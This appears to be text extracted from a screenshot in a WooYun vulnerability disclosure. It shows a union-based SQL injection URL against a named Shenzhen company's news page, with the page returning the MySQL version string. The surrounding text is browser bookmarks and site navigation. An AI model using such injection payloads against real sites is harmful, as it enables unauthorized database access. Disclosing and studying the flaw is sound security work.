 www.9pfang.com/news_show.php?id=20 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
深圳九平方科技有限公司
Shenzhen nine square technology co., LTD
请输入关键字
网站首页 关于我们 产品中心 成功案例 新闻案例 技术支持
工作
购物
听音乐
生活
旅游
开车
九平方科技品质信
呼叫中
产品中心
5.1.65-community
网站来源：admin 浏览次数：12 日期：1970-01-01
21
www.wooyun.org